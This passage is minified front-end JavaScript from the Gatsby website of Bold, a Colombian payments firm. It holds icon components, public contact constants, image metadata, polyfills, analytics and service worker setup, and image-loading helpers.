9.944h7.944V0h-7.944v28z",fill:"url(#bold-icon-new_inline_svg__paint0_linear_5405_108701)"})),u||(u=o.createElement("defs",null,o.createElement("linearGradient",{id:"bold-icon-new_inline_svg__paint0_linear_5405_108701",x1:78.748,y1:14,x2:0,y2:14,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:.2,stopColor:"#EE424E"}),o.createElement("stop",{offset:.8,stopColor:"#121E6C"})))))}},12126:function(e,t){"use strict";const n=Object.freeze({NIT:"901.281.572-4",NIT_CF:"901.522.349-3",ADDRESS:"Carrera 11 # 93A-08, Local 102, Bogotá, D.C., Colombia",ADDRESS_CF:"Calle 93a #10-54, Oficina 604, Bogotá D.C., Colombia",CONTACT:{PHONE:"6015143530",WHATSAPP:{SUPPORT:"573166240694",SALES:"573185865168"},MAIL:{SALES:"ventas@bold.co",SUPPORT:"soporte@bold.co"}},CONTACT_CF:{PHONE:"6012543084",WHATSAPP:{SUPPORT:"573124643883"},MAIL:{SUPPORT:"soporte@boldcf.co"}},CONTACT_POS:{WHATSAPP:{SUPPORT:"573171109500"}},SOCIAL:{FACEBOOK_URL:"https://www.facebook.com/somosbold.co",INSTAGRAM_URL:"https://www.instagram.com/somosbold.co",YOUTUBE_URL:"https://www.youtube.com/channel/UC53BgFWNZGvNs6Pt0YzYT9A",LINKEDIN_URL:"https://www.linkedin.com/company/boldteam"},JOBS:"https://boldteam.recruitee.com/",DATAPHONES_LINKS:{NEO:"https://tienda.bold.co/products/neo",PLUS:"https://tienda.bold.co/products/datafono-plus",SMART:"https://tienda.bold.co/products/smart",SMART_PRO:"https://tienda.bold.co/products/smart-pro"},WP_MESSAGES:{SUPPORT:"Hola, necesito ayuda.",SUPPORT_FRAUD:"Hola, quiero reportar un fraude."}});t.A=n},12475:function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},13345:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/e9486b7325a07f376c327893cc43bb18/da925/datafonos-sm.png","srcSet":"/static/e9486b7325a07f376c327893cc43bb18/da925/datafonos-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/e9486b7325a07f376c327893cc43bb18/6057d/datafonos-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},13680:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/54a4c99973235bd4b04f1b64e151be8c/db79f/pos-xl.png","srcSet":"/static/54a4c99973235bd4b04f1b64e151be8c/db79f/pos-xl.png 210w","sizes":"(min-width: 210px) 210px, 100vw"},"sources":[{"srcSet":"/static/54a4c99973235bd4b04f1b64e151be8c/13330/pos-xl.webp 210w","type":"image/webp","sizes":"(min-width: 210px) 210px, 100vw"}]},"width":210,"height":210}')},13709:function(e,t,n){"use strict";var a=n(82839).match(/firefox\/(\d+)/i);e.exports=!!a&&+a[1]},13763:function(e,t,n){"use strict";var a=n(82839);e.exports=/MSIE|Trident/.test(a)},14656:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.SCRIPT_TYPE="text/partytown",t.partytownSnippet=e=>((e,t)=>{const{forward:n=[],...a}=e||{},u=JSON.stringify(a,(e,t)=>("function"==typeof t&&(t=String(t)).startsWith(e+"(")&&(t="function "+t),t));return["!(function(w,p,f,c){",Object.keys(a).length>0?`c=w[p]=Object.assign(w[p]||{},${u});`:"c=w[p]=w[p]||{};","c[f]=(c[f]||[])",n.length>0?`.concat(${JSON.stringify(n)})`:"","})(window,'partytown','forward');",t].join("")})(e,'/* Partytown 0.7.6 - MIT builder.io */\n!function(t,e,n,i,r,o,a,d,s,c,p,l){function u(){l||(l=1,"/"==(a=(o.lib||"/~partytown/")+(o.debug?"debug/":""))[0]&&(s=e.querySelectorAll(\'script[type="text/partytown"]\'),i!=t?i.dispatchEvent(new CustomEvent("pt1",{detail:t})):(d=setTimeout(f,1e4),e.addEventListener("pt0",w),r?h(1):n.serviceWorker?n.serviceWorker.register(a+(o.swPath||"partytown-sw.js"),{scope:a}).then((function(t){t.active?h():t.installing&&t.installing.addEventListener("statechange",(function(t){"activated"==t.target.state&&h()}))}),console.error):f())))}function h(t){c=e.createElement(t?"script":"iframe"),t||(c.setAttribute("style","display:block;width:0;height:0;border:0;visibility:hidden"),c.setAttribute("aria-hidden",!0)),c.src=a+"partytown-"+(t?"atomics.js?v=0.7.6":"sandbox-sw.html?"+Date.now()),e.body.appendChild(c)}function f(n,r){for(w(),i==t&&(o.forward||[]).map((function(e){delete t[e.split(".")[0]]})),n=0;n<s.length;n++)(r=e.createElement("script")).innerHTML=s[n].innerHTML,e.head.appendChild(r);c&&c.parentNode.removeChild(c)}function w(){clearTimeout(d)}o=t.partytown||{},i==t&&(o.forward||[]).map((function(e){p=t,e.split(".").map((function(e,n,i){p=p[i[n]]=n+1<i.length?"push"==i[n+1]?[]:p[i[n]]||{}:function(){(t._ptf=t._ptf||[]).push(i,arguments)}}))})),"complete"==e.readyState?u():(t.addEventListener("DOMContentLoaded",u),t.addEventListener("load",u))}(window,document,navigator,top,window.crossOriginIsolated);')},14749:function(e,t,n){"use strict";n.d(t,{iA:function(){return A},qZ:function(){return p},EE:function(){return h},nS:function(){return m},iB:function(){return f},nF:function(){return g},y2:function(){return D},zj:function(){return E},gw:function(){return b},fy:function(){return C},_r:function(){return v}});var a=n(96540);const u=e=>e.replace(/([A-Z])/g,e=>`-${e[0].toLowerCase()}`),o=(e,t,n)=>{const a=t.className||t.class,u=n.className||n.class,o=c(e),r=c(a?a.split(" "):[]),s=c(u?u.split(" "):[]),i=[];return o.forEach(e=>{r.has(e)?(i.push(e),r.delete(e)):s.has(e)||i.push(e)}),r.forEach(e=>i.push(e)),i.join(" ")},r=e=>{if("undefined"==typeof document)return!0;{const t="on"+e;let n=t in document;if(!n){const e=document.createElement("div");e.setAttribute(t,"return;"),n="function"==typeof e[t]}return n}},s=(e,t,n)=>{const a=e.__events||(e.__events={}),u=a[t];u&&e.removeEventListener(t,u),e.addEventListener(t,a[t]=function(e){n&&n.call(this,e)})},c=e=>{const t=new Map;return e.forEach(e=>t.set(e,e)),t},i=(...e)=>t=>{e.forEach(e=>{((e,t)=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})(e,t)})};var l=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var u=0;for(a=Object.getOwnPropertySymbols(e);u<a.length;u++)t.indexOf(a[u])<0&&Object.prototype.propertyIsEnumerable.call(e,a[u])&&(n[a[u]]=e[a[u]])}return n};const d=(e,t,n,c)=>{void 0!==c&&c();const d=e.toLowerCase().split("-").map(e=>e.charAt(0).toUpperCase()+e.slice(1)).join("");const A=class extends a.Component{constructor(e){super(e),this.setComponentElRef=e=>{this.componentEl=e}}componentDidMount(){this.componentDidUpdate(this.props)}componentDidUpdate(e){((e,t,n={})=>{if(e instanceof Element){const a=o(e.classList,t,n);""!==a&&(e.className=a),Object.keys(t).forEach(n=>{if("children"!==n&&"style"!==n&&"ref"!==n&&"class"!==n&&"className"!==n&&"forwardedRef"!==n)if(0===n.indexOf("on")&&n[2]===n[2].toUpperCase()){const a=n.substring(2),u=a[0].toLowerCase()+a.substring(1);r(u)||s(e,u,t[n])}else e[n]=t[n],"string"==typeof t[n]&&e.setAttribute(u(n),t[n])})}})(this.componentEl,this.props,e)}render(){const t=this.props,{children:o,forwardedRef:s,style:c,className:d,ref:A}=t,p=l(t,["children","forwardedRef","style","className","ref"]);let h=Object.keys(p).reduce((e,t)=>{const n=p[t];if(0===t.indexOf("on")&&t[2]===t[2].toUpperCase()){const a=t.substring(2).toLowerCase();"undefined"!=typeof document&&r(a)&&(e[t]=n)}else{const a=typeof n;"string"!==a&&"boolean"!==a&&"number"!==a||(e[u(t)]=n)}return e},{});n&&(h=n(this.props,h));const m=Object.assign(Object.assign({},h),{ref:i(s,this.setComponentElRef),style:c});return(0,a.createElement)(e,m,o)}static get displayName(){return d}};return t&&(A.contextType=t),((e,t)=>{const n=(t,n)=>a.createElement(e,Object.assign({},t,{forwardedRef:n}));return n.displayName=t,a.forwardRef(n)})(A,d)};(0,n(97393).defineCustomElements)();const A=d("bold-accordion"),p=d("bold-button"),h=d("bold-dialog"),m=d("bold-dropdown"),f=d("bold-link"),g=d("bold-radio"),D=d("bold-radio-group"),E=d("bold-skeleton"),b=d("bold-switch"),C=d("bold-textfield"),v=d("bold-toggle-button")},14788:function(e,t,n){"use strict";var a,u,o=n(96540);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},r.apply(null,arguments)}t.A=function(e){return o.createElement("svg",r({width:16,height:16,viewBox:"0 0 16 16",fill:"none"},e),a||(a=o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.764 2.764c.13-.13.342-.13.472 0l10 10a.333.333 0 11-.472.472l-10-10a.333.333 0 010-.472z",fill:"#969696"})),u||(u=o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.236 2.764c.13.13.13.342 0 .472l-10 10a.333.333 0 11-.472-.472l10-10c.13-.13.342-.13.472 0z",fill:"#969696"})))}},14902:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/59d20df7182f9cfd3a0988ea639780f5/da925/tienda-sm.png","srcSet":"/static/59d20df7182f9cfd3a0988ea639780f5/da925/tienda-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/59d20df7182f9cfd3a0988ea639780f5/6057d/tienda-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},15299:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/fbdbcbe3e371a30dc003f84a2f65819b/db79f/cdt-xl.png","srcSet":"/static/fbdbcbe3e371a30dc003f84a2f65819b/db79f/cdt-xl.png 210w","sizes":"(min-width: 210px) 210px, 100vw"},"sources":[{"srcSet":"/static/fbdbcbe3e371a30dc003f84a2f65819b/13330/cdt-xl.webp 210w","type":"image/webp","sizes":"(min-width: 210px) 210px, 100vw"}]},"width":210,"height":210}')},16124:function(e,t,n){"use strict";n.r(t);const a=Object.freeze({boldplus_page:"boldplus",boldsmart_page:"boldsmart",comparison_page:"comparar",contact_page:"contacto",mpos_page:"boldneo",payment_link_page:"linkdepago",about_us_page:"nosotros",referrals_page:"referidos",sitemap:"sitemap",tariff_page:"tarifas",whatsapp_page:"whatsapp",boldplus_manual_page:"boldplus/manual",credit_page:["legal/aliados-bold","legal/contrato-apertura-credito","legal/contrato-credito-capital","legal/contrato-de-credito"],terms_page:"legal"});t.default=a},16172:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var a=n(43329),u=n(29407);function o(e,t,n){const o=(0,u.a)(e,n?.in);return isNaN(t)?(0,a.w)(n?.in||e,NaN):t?(o.setDate(o.getDate()+t),o):o}},16491:function(e,t,n){"use strict";n.d(t,{X:function(){return o}});const a=new Map,u=new Map;function o(e){let t=a.get(e);return t||(t=u.get(e.toLowerCase())),t}[].forEach(e=>{e.ignoreCase?u.set(e.fromPath,e):a.set(e.fromPath,e)})},16823:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(n){return"Object"}}},17769:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/9d8a13c8e6db85196e32356eea2fe937/c4a48/boton-pagos-md.png","srcSet":"/static/9d8a13c8e6db85196e32356eea2fe937/c4a48/boton-pagos-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/9d8a13c8e6db85196e32356eea2fe937/04c6d/boton-pagos-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},18014:function(e,t,n){"use strict";var a=n(91291),u=Math.min;e.exports=function(e){var t=a(e);return t>0?u(t,9007199254740991):0}},18108:function(e,t,n){n(57449);const a=n(96540),{defineCustomElements:u}=n(97393),o=n(40595).A,{initSegment:r,segmentPage:s}=n(64877),{loopParamsSegment:c}=n(57303),i=n(16124);u(),t.wrapPageElement=e=>{let{element:t,props:n}=e;return a.createElement(o,n,t)},t.onClientEntry=()=>{r()},t.onRouteUpdate=e=>{let{location:t,prevLocation:n}=e;const a=document.getElementById(t.hash.slice(1));if(a){const e=96,t=a.getBoundingClientRect().top+window.pageYOffset-e;window.scrollTo({top:t,behavior:"smooth"})}var u,o;(t.pathname!==(null==n?void 0:n.pathname)||null)&&window.analytics&&s("/"===t.pathname?"home":(u=t.pathname,o=i,Object.keys(o).find(e=>Array.isArray(o[e])?o[e].find(e=>e===u):u.includes(o[e]))),{path:t.pathname,url:t.href,utm:c()}),window.previousPath=n?n.pathname:null}},18642:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/536c1825ee7700c4db12941d932a8835/a11ed/pasarela-pagos-xl.png","srcSet":"/static/536c1825ee7700c4db12941d932a8835/a11ed/pasarela-pagos-xl.png 368w","sizes":"(min-width: 368px) 368px, 100vw"},"sources":[{"srcSet":"/static/536c1825ee7700c4db12941d932a8835/3419c/pasarela-pagos-xl.webp 368w","type":"image/webp","sizes":"(min-width: 368px) 368px, 100vw"}]},"width":368,"height":368}')},18776:function(e){"use strict";e.exports=!1},19617:function(e,t,n){"use strict";var a=n(25397),u=n(35610),o=n(26198),r=function(e){return function(t,n,r){var s=a(t),c=o(s);if(0===c)return!e&&-1;var i,l=u(r,c);if(e&&n!=n){for(;c>l;)if((i=s[l++])!=i)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:r(!0),indexOf:r(!1)}},20034:function(e,t,n){"use strict";var a=n(94901);e.exports=function(e){return"object"==typeof e?null!==e:a(e)}},20311:function(e){"use strict";e.exports=function(e,t,n,a,u,o,r,s){if(!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var i=[n,a,u,o,r,s],l=0;(c=new Error(t.replace(/%s/g,function(){return i[l++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},20397:function(e,t,n){"use strict";var a=n(97751);e.exports=a("document","documentElement")},22195:function(e,t,n){"use strict";var a=n(79504),u=a({}.toString),o=a("".slice);e.exports=function(e){return o(u(e),8,-1)}},22799:function(e,t){"use strict";var n="function"==typeof Symbol&&Symbol.for,a=n?Symbol.for("react.element"):60103,u=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,r=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,i=n?Symbol.for("react.context"):60110,l=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,A=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,f=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,D=n?Symbol.for("react.fundamental"):60117,E=n?Symbol.for("react.responder"):60118,b=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case a:switch(e=e.type){case l:case d:case o:case s:case r:case p:return e;default:switch(e=e&&e.$$typeof){case i:case A:case f:case m:case c:return e;default:return t}}case u:return t}}}function v(e){return C(e)===d}t.AsyncMode=l,t.ConcurrentMode=d,t.ContextConsumer=i,t.ContextProvider=c,t.Element=a,t.ForwardRef=A,t.Fragment=o,t.Lazy=f,t.Memo=m,t.Portal=u,t.Profiler=s,t.StrictMode=r,t.Suspense=p,t.isAsyncMode=function(e){return v(e)||C(e)===l},t.isConcurrentMode=v,t.isContextConsumer=function(e){return C(e)===i},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===a},t.isForwardRef=function(e){return C(e)===A},t.isFragment=function(e){return C(e)===o},t.isLazy=function(e){return C(e)===f},t.isMemo=function(e){return C(e)===m},t.isPortal=function(e){return C(e)===u},t.isProfiler=function(e){return C(e)===s},t.isStrictMode=function(e){return C(e)===r},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===s||e===r||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===f||e.$$typeof===m||e.$$typeof===c||e.$$typeof===i||e.$$typeof===A||e.$$typeof===D||e.$$typeof===E||e.$$typeof===b||e.$$typeof===g)},t.typeOf=C},23695:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/60a7bacb2a53a906474db7a3e82415c2/c4a48/tc-md.png","srcSet":"/static/60a7bacb2a53a906474db7a3e82415c2/c4a48/tc-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/60a7bacb2a53a906474db7a3e82415c2/04c6d/tc-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},24360:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/d803d49b1779cb3a0f720a5c545d6d67/a11ed/sono-xl.png","srcSet":"/static/d803d49b1779cb3a0f720a5c545d6d67/a11ed/sono-xl.png 368w","sizes":"(min-width: 368px) 368px, 100vw"},"sources":[{"srcSet":"/static/d803d49b1779cb3a0f720a5c545d6d67/3419c/sono-xl.webp 368w","type":"image/webp","sizes":"(min-width: 368px) 368px, 100vw"}]},"width":368,"height":368}')},24913:function(e,t,n){"use strict";var a=n(43724),u=n(35917),o=n(48686),r=n(28551),s=n(56969),c=TypeError,i=Object.defineProperty,l=Object.getOwnPropertyDescriptor,d="enumerable",A="configurable",p="writable";t.f=a?o?function(e,t,n){if(r(e),t=s(t),r(n),"function"==typeof e&&"prototype"===t&&"value"in n&&p in n&&!n[p]){var a=l(e,t);a&&a[p]&&(e[t]=n.value,n={configurable:A in n?n[A]:a[A],enumerable:d in n?n[d]:a[d],writable:!1})}return i(e,t,n)}:i:function(e,t,n){if(r(e),t=s(t),r(n),u)try{return i(e,t,n)}catch(a){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},24994:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},25397:function(e,t,n){"use strict";var a=n(47055),u=n(67750);e.exports=function(e){return a(u(e))}},25540:function(e,t,n){"use strict";function a(e,t){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},a(e,t)}function u(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,a(e,t)}n.d(t,{A:function(){return u}})},25745:function(e,t,n){"use strict";var a=n(77629);e.exports=function(e,t){return a[e]||(a[e]=t||{})}},26064:function(e,t){"use strict";t.A=function(e,t){let n=0;const a=e.toString();return t.replace(/#/g,()=>(n+=1,a[n-1]))}},26198:function(e,t,n){"use strict";var a=n(18014);e.exports=function(e){return a(e.length)}},26910:function(e,t,n){"use strict";var a=n(46518),u=n(79504),o=n(79306),r=n(48981),s=n(26198),c=n(84606),i=n(655),l=n(79039),d=n(74488),A=n(34598),p=n(13709),h=n(13763),m=n(39519),f=n(3607),g=[],D=u(g.sort),E=u(g.push),b=l(function(){g.sort(void 0)}),C=l(function(){g.sort(null)}),v=A("sort"),w=!l(function(){if(m)return m<70;if(!(p&&p>3)){if(h)return!0;if(f)return f<603;var e,t,n,a,u="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(a=0;a<47;a++)g.push({k:t+a,v:n})}for(g.sort(function(e,t){return t.v-e.v}),a=0;a<g.length;a++)t=g[a].k.charAt(0),u.charAt(u.length-1)!==t&&(u+=t);return"DGBEFHACIJK"!==u}});a({target:"Array",proto:!0,forced:b||!C||!v||!w},{sort:function(e){void 0!==e&&o(e);var t=r(this);if(w)return void 0===e?D(t):D(t,e);var n,a,u=[],l=s(t);for(a=0;a<l;a++)a in t&&E(u,t[a]);for(d(u,function(e){return function(t,n){return void 0===n?-1:void 0===t?1:void 0!==e?+e(t,n)||0:i(t)>i(n)?1:-1}}(e)),n=s(u),a=0;a<n;)t[a]=u[a++];for(;a<l;)c(t,a++);return t}})},27476:function(e,t,n){"use strict";var a=n(22195),u=n(79504);e.exports=function(e){if("Function"===a(e))return u(e)}},27817:function(e,t,n){"use strict";var a,u=n(96540);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o.apply(null,arguments)}t.A=function(e){return u.createElement("svg",o({width:18,height:16,viewBox:"0 0 18 16"},e),a||(a=u.createElement("path",{fillRule:"evenodd",d:"M.146 1.333a.52.52 0 01.52-.52h16.668a.52.52 0 010 1.041H.666a.52.52 0 01-.521-.52zM.146 8a.52.52 0 01.52-.52h16.668a.52.52 0 010 1.04H.666A.52.52 0 01.146 8zm0 6.667a.52.52 0 01.52-.521h16.668a.52.52 0 010 1.041H.666a.52.52 0 01-.521-.52z",clipRule:"evenodd"})))}},28551:function(e,t,n){"use strict";var a=n(20034),u=String,o=TypeError;e.exports=function(e){if(a(e))return e;throw new o(u(e)+" is not an object")}},28843:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/1af31c25ff2343169fa8fadda24cb22d/a11ed/qr-xl.png","srcSet":"/static/1af31c25ff2343169fa8fadda24cb22d/a11ed/qr-xl.png 368w","sizes":"(min-width: 368px) 368px, 100vw"},"sources":[{"srcSet":"/static/1af31c25ff2343169fa8fadda24cb22d/3419c/qr-xl.webp 368w","type":"image/webp","sizes":"(min-width: 368px) 368px, 100vw"}]},"width":368,"height":368}')},29407:function(e,t,n){"use strict";n.d(t,{a:function(){return u}});var a=n(43329);function u(e,t){return(0,a.w)(t||e,e)}},30237:function(e,t,n){"use strict";n(6469)("flatMap")},30421:function(e){"use strict";e.exports={}},30626:function(e,t,n){"use strict";n.r(t);var a=n(60020);"https:"!==window.location.protocol&&"localhost"!==window.location.hostname?console.error("Service workers can only be used over HTTPS, or on localhost for development"):"serviceWorker"in navigator&&navigator.serviceWorker.register("/sw.js").then(function(e){e.addEventListener("updatefound",()=>{(0,a.N)("onServiceWorkerUpdateFound",{serviceWorker:e});const t=e.installing;console.log("installingWorker",t),t.addEventListener("statechange",()=>{switch(t.state){case"installed":navigator.serviceWorker.controller?(window.___swUpdated=!0,(0,a.N)("onServiceWorkerUpdateReady",{serviceWorker:e}),window.___failedResources&&(console.log("resources failed, SW updated - reloading"),window.location.reload())):(console.log("Content is now available offline!"),(0,a.N)("onServiceWorkerInstalled",{serviceWorker:e}));break;case"redundant":console.error("The installing service worker became redundant."),(0,a.N)("onServiceWorkerRedundant",{serviceWorker:e});break;case"activated":(0,a.N)("onServiceWorkerActive",{serviceWorker:e})}})})}).catch(function(e){console.error("Error during service worker registration:",e)})},30730:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/22d46fa14219b0fbbf009e81d4ee2305/a11ed/tienda-xl.png","srcSet":"/static/22d46fa14219b0fbbf009e81d4ee2305/a11ed/tienda-xl.png 368w","sizes":"(min-width: 368px) 368px, 100vw"},"sources":[{"srcSet":"/static/22d46fa14219b0fbbf009e81d4ee2305/3419c/tienda-xl.webp 368w","type":"image/webp","sizes":"(min-width: 368px) 368px, 100vw"}]},"width":368,"height":368}')},31360:function(e,t,n){"use strict";var a=n(96540);t.A=function(){const e="undefined"!=typeof window&&void 0!==window.matchMedia,{0:t,1:n}=(0,a.useState)(!1);for(var u=arguments.length,o=new Array(u),r=0;r<u;r++)o[r]=arguments[r];const s=o.join();return(0,a.useEffect)(()=>{let t=!0;if(!e)return;const a=window.matchMedia(s);function u(){t&&n(a.matches)}return u(),a.addListener(u),()=>{t=!1,a.removeListener(u)}},[s,e]),t}},32532:function(e,t,n){"use strict";n.d(t,{G:function(){return M},L:function(){return f},M:function(){return F},P:function(){return w},S:function(){return H},_:function(){return s},a:function(){return r},b:function(){return A},c:function(){return i},d:function(){return l},g:function(){return p},h:function(){return c}});n(26910);var a=n(96540),u=(n(45147),n(5556)),o=n.n(u);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},r.apply(this,arguments)}function s(e,t){if(null==e)return{};var n,a,u={},o=Object.keys(e);for(a=0;a<o.length;a++)t.indexOf(n=o[a])>=0||(u[n]=e[n]);return u}const c=()=>"undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;const i=e=>{var t;return(e=>{var t,n;return Boolean(null==e||null==(t=e.images)||null==(n=t.fallback)?void 0:n.src)})(e)?e:(e=>Boolean(null==e?void 0:e.gatsbyImageData))(e)?e.gatsbyImageData:(e=>Boolean(null==e?void 0:e.gatsbyImage))(e)?e.gatsbyImage:null==e||null==(t=e.childImageSharp)?void 0:t.gatsbyImageData},l=e=>{var t,n,a;return null==(t=i(e))||null==(n=t.images)||null==(a=n.fallback)?void 0:a.src};function d(e,t,n){const a={};let u="gatsby-image-wrapper";return"fixed"===n?(a.width=e,a.height=t):"constrained"===n&&(u="gatsby-image-wrapper gatsby-image-wrapper-constrained"),{className:u,"data-gatsby-image-wrapper":"",style:a}}function A(e,t,n,a,u){return void 0===u&&(u={}),r({},n,{loading:a,shouldLoad:e,"data-main-image":"",style:r({},u,{opacity:t?1:0})})}function p(e,t,n,a,u,o,s,c){const i={};o&&(i.backgroundColor=o,"fixed"===n?(i.width=a,i.height=u,i.backgroundColor=o,i.position="relative"):("constrained"===n||"fullWidth"===n)&&(i.position="absolute",i.top=0,i.left=0,i.bottom=0,i.right=0)),s&&(i.objectFit=s),c&&(i.objectPosition=c);const l=r({},e,{"aria-hidden":!0,"data-placeholder-image":"",style:r({opacity:t?0:1,transition:"opacity 500ms linear"},i)});return l}const h=["children"],m=function(e){let{layout:t,width:n,height:u}=e;return"fullWidth"===t?a.createElement("div",{"aria-hidden":!0,style:{paddingTop:u/n*100+"%"}}):"constrained"===t?a.createElement("div",{style:{maxWidth:n,display:"block"}},a.createElement("img",{alt:"",role:"presentation","aria-hidden":"true",src:"data:image/svg+xml;charset=utf-8,%3Csvg%20height='"+u+"'%20width='"+n+"'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E",style:{maxWidth:"100%",display:"block",position:"static"}})):null},f=function(e){let{children:t}=e,n=s(e,h);return a.createElement(a.Fragment,null,a.createElement(m,r({},n)),t,null)},g=["src","srcSet","loading","alt","shouldLoad"],D=["fallback","sources","shouldLoad"],E=function(e){let{src:t,srcSet:n,loading:u,alt:o="",shouldLoad:c}=e,i=s(e,g);return a.createElement("img",r({},i,{decoding:"async",loading:u,src:c?t:void 0,"data-src":c?void 0:t,srcSet:c?n:void 0,"data-srcset":c?void 0:n,alt:o}))},b=function(e){let{fallback:t,sources:n=[],shouldLoad:u=!0}=e,o=s(e,D);const c=o.sizes||(null==t?void 0:t.sizes),i=a.createElement(E,r({},o,t,{sizes:c,shouldLoad:u}));return n.length?a.createElement("picture",null,n.map(e=>{let{media:t,srcSet:n,type:o}=e;return a.createElement("source",{key:t+"-"+o+"-"+n,type:o,media:t,srcSet:u?n:void 0,"data-srcset":u?void 0:n,sizes:c})}),i):i};var C;E.propTypes={src:u.string.isRequired,alt:u.string.isRequired,sizes:u.string,srcSet:u.string,shouldLoad:u.bool},b.displayName="Picture",b.propTypes={alt:u.string.isRequired,shouldLoad:u.bool,fallback:u.exact({src:u.string.isRequired,srcSet:u.string,sizes:u.string}),sources:u.arrayOf(u.oneOfType([u.exact({media:u.string.isRequired,type:u.string,sizes:u.string,srcSet:u.string.isRequired}),u.exact({media:u.string,type:u.string.isRequired,sizes:u.string,srcSet:u.string.isRequired})]))};const v=["fallback"],w=function(e){let{fallback:t}=e,n=s(e,v);return t?a.createElement(b,r({},n,{fallback:{src:t},"aria-hidden":!0,alt:""})):a.createElement("div",r({},n))};w.displayName="Placeholder",w.propTypes={fallback:u.string,sources:null==(C=b.propTypes)?void 0:C.sources,alt:function(e,t,n){return e[t]?new Error("Invalid prop `"+t+"` supplied to `"+n+"`. Validation failed."):null}};const F=function(e){return a.createElement(a.Fragment,null,a.createElement(b,r({},e)),a.createElement("noscript",null,a.createElement(b,r({},e,{shouldLoad:!0}))))};F.displayName="MainImage",F.propTypes=b.propTypes;const B=["as","className","class","style","image","loading","imgClassName","imgStyle","backgroundColor","objectFit","objectPosition"],y=["style","className"],x=e=>e.replace(/\n/g,""),S=function(e,t,n){for(var a=arguments.length,u=new 